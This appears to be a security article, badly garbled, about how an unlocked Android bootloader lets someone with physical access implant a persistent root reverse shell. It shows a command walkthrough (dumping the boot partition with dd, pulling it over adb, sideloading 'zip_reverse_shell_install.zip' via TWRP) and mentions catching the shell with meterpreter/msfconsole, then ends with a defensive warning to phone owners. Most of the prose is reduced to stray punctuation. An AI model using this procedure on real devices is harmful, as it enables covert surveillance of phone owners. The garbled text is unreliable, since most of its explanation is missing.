# ls -la /dev/block/by-name | grep boot
lrwxrwxrwx 1 root root 16 1973-02-14 07:56 boot -> /dev/block/sde19
# dd if=/dev/block/sde19 of=/tmp/boot.img
131072+0 records in
131072+0 records out
67108864 bytes transferred in 0.429 secs (156430918 bytes/sec)
# ^D
$ adb pull /tmp/boot.img
/tmp/boot.img: 1 file pulled, 0 skipped. 35.8 MB/s (67108864 bytes in 1.785s)
DTB, adb shell :
$ ls -la /dev/block/by-name | grep dtb
dtb, dtbo dtbs, .
:
. sideload GUI (/Advanced/Sideload) :
$ adb shell 'twrp sideload'
:
$ adb sideload zip_reverse_shell_install.zip
! magisk boot . magisk , . , , , , . TWRP .
:
$ adb pull /tmp/backup_original_partitions .
.
:
fastboot
$ fastboot boot twrp.img
, :
$ adb push backuporignialpartitions /tmp/backuporignialpartitions
:
$ adb shell 'twrp sideload'
$ adb sideload zip_reverse_shell_uninstall.zip
, . , , msfconsole .


, :
, , root-. , . "", "" android , . meterpreter , , , shared preferences, .. , , , .. . , , apk pm . meterpreter, .
, Android . apk pm, am, – . meterpeter, , , , linux arm64, raspberry pi, android, . , . .
?
. , , . , root- , system SafetyNet, MagiskHide . magisk . ramdisk system.
, . ramdisk . , , LineageOS, , , verified boot , . ramdisk, , LineageOS .
?
, – root- . . , , android . , , , . , XPrivacyLua , .
, android Google , , bloatware . , android . google play, , F-Droid. Google. NextCloud . , , , , Google Pay NFC, SafetyNet, ..
. , AOSP. . , 10 android /proc/net, , , facebook. android 9 , android 10, android 7.
, . , . , , , " ", .
, , . , . , . , , . – . root-, , – TWRP .
- : , , TWRP, . boot, system vendor , - , .
– , user-settable root of trust. , , .
, , . , Google , , . , – Google ( Pixel) OnePlus. . , , .
, , .. , , , , . , .
android – GrapheneOS, user-settable root of trust , , Google Pixel.
We looked at what troubles the unlocked bootloader brings with it, we were able to make sure that when physically accessing the device, it allows an attacker to embed malware into android, and he does not need to enter an unlock code or enable developer mode and adb for this. Forewarned is forearmed. Be careful. If you use a smartphone with custom firmware or root-rights, then do not give it to the wrong hands